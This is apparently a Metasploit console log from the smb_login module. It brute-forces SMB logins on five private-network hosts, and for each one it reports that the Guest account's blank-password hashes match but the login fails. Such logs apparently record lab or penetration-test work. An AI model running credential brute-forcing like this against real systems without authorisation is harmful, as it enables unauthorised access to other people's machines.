 msf5 auxiliary(scanner/smb/smb_login) > run
[*] 172.22.4.2:445        - 172.22.4.2:445 - Starting SMB login bruteforce
[*] 172.22.4.2:445        - 172.22.4.2:445 - Correct credentials, but unable to login: '.\Guest:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0',
[*] Scanned 1 of 5 hosts (20% complete)
[*] 172.22.4.5:445        - 172.22.4.5:445 - Starting SMB login bruteforce
[*] 172.22.4.5:445        - 172.22.4.5:445 - Correct credentials, but unable to login: '.\Guest:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0',
[*] Scanned 2 of 5 hosts (40% complete)
[*] 172.22.4.4:445        - 172.22.4.4:445 - Starting SMB login bruteforce
[*] 172.22.4.4:445        - 172.22.4.4:445 - Correct credentials, but unable to login: '.\Guest:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0',
[*] Scanned 3 of 5 hosts (60% complete)
[*] 172.22.4.6:445        - 172.22.4.6:445 - Starting SMB login bruteforce
[*] 172.22.4.6:445        - 172.22.4.6:445 - Correct credentials, but unable to login: '.\Guest:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0',
[*] Scanned 4 of 5 hosts (80% complete)
[*] 172.22.4.7:445        - 172.22.4.7:445 - Starting SMB login bruteforce
[*] 172.22.4.7:445        - 172.22.4.7:445 - Correct credentials, but unable to login: '.\Guest:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0',
[*] Scanned 5 of 5 hosts (100% complete)
[*] Auxiliary module execution completed